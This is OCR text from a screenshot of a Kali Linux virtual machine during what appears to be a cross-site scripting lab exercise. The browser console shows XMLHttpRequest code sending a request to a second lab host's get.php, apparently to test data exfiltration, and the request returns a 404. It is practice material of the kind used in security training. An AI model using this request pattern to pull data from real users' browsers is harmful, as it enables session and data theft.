 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts - Mozilla Firefox /tmp/mozilla_kali0/confi... 12:02 AM
Contacts - Mozilla Firefox
Nessus Essentials / Folde Contacts http://192.168.99.10/contac 192.168.99.11/jar.txt
192.168.99.10/contact.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
XSSLAB.PTS Enter text here SEARCH
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
var xhr = new XMLHttpRequest();
xhr.open("GET", "192.168.99.11/get.php", true);
xhr.send("hello=1");
undefined
var xhr = new XMLHttpRequest();
xhr.open("GET", "192.168.99.11/get.php", true);
xhr.send("hello=1");
undefined
xhr.responseText
"<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /192.168.99.11/get.php was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.99.10 Port 80</address>
</body></html>
"
Right Ctrl
Type here to search 32°C Light rain ENG 12:02 PM
8/8/2021 2